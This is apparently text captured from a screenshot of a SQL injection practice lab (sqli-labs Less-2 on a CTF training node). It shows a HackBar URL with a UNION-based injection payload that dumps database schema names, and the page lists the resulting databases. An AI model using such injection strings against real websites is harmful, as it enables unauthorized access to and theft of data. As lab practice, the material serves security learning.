 Less-2 **Error Based- Intiger**
不安全 | 3663133a-efbe-4136-8265-2e24e2be0d5e.node5.buuoj.cn/Less-2/?id=1...
Welcome Dhakkan
Your Login name:2
Your Password:ctftraining,information_schema,mysql,performance_schema,security,test
SQLI DUMB SERIES-2
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://3663133a-efbe-4136-8265-2e24e2be0d5e.node5.buuoj.cn/Less-2/?id=1 and 1=2 union select 1,2,group_concat(schema_name)
from information_schema.schemata--+